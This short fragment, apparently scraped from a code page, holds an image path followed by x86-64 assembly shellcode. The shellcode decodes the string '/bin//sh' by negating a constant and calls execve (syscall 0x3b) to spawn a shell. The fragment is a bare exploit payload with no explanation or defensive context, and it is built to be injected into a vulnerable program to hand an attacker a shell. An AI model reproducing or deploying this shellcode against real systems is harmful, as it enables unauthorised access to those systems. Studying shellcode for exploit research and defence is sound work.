 xor %rax, %rax;
mov $$0xFF978CD091969DD1, %rbx ;
neg %rbx;
push %rbx;
push %rsp;
pop %rdi;
cdq;
push %rdx;
push %rdi;
push %rsp;
pop %rsi;
mov $$0x3b, %al;
syscall